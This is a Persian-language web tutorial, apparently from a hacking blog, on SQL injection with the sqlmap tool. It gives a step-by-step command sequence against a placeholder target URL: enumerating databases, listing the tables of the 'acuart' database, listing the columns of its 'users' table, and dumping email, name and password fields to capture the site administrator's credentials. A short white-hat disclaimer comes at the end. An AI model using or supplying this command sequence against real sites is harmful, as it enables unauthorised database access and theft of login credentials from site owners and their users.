اسکریپت sqlmap به زبان پایتون نوشته شده ، و اگر مفسر پایتون برای ویندوز نیز دانلود کنید؛میتوانید مستقیم روی ویندوز نیز اجرا کنید.
اگر از کالی لینوکس استفاده میکنید ، نیاز نیست کار خاصی کنید ، چون sqlmap یکی از ابزارهای پر بازدید اون هست و از قبل روی اون نصب هست.
ابتدا ترمینال را باز کرده و دستور زیر را وارد میکنیم.
sqlmap –u www.site.com/product.php?catid=5 --dbs
در اینجا منظور از site.com ادرس سایت هدف میباشد.
در اخر تارگت ما یک dbs وارد میکنیم تا دیتابیسهای سایت رو برای ما بگیره.
در حال حاضر ۲ دیتابیس پیدا کرده ، که دیتابیس دوم برای خود سیستم هست
sqlmap -u www.site.com/product.php?catid=5 -D acuart --tables
خب الا باید جدولها رو بگیریم ، که از اونها تیبلهای مربوط به ورود مدیر سایت را پیدا کنیم.
از دیتابیس acuart جدول زیر استخراج شده:
[۸ tables]
+———–+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+———–+
احتمال اینکه اطلاعات مدیر سایت در جدول users باشه زیاد هست ، بنابراین این جدول رو استخراج میکنیم.
sqlmap -u www.site.com/product.php?catid=5 -D acuart -T users --columns
با دستور columns میتوانیم ، ستونهای یک جدول یا تیبل را بگیریم.
همینطور که مشاهده میکنید ، ستونهای جدول user رو گرفتیم و حالا با انتخاب ستونهای منتخب میتونیم ، پسورد مدیر سایت رو استخراج کنیم.
sqlmap -u www.site.com/product.php?catid=5 -D acuart -T users -C email,name,password -dump
همین طور که میبینید ، اطلاعات مدیر سایت رو گرفتیم.
امید وارم خوشتون بیاد
این آموزش جنبه آموزشی و ارتقاء سطح دانش هکرهای کلاه سفید میباشد ، درصورت سوء استفاده مسئولیت بر عهده شخص است.
نام کاربری گذرواژه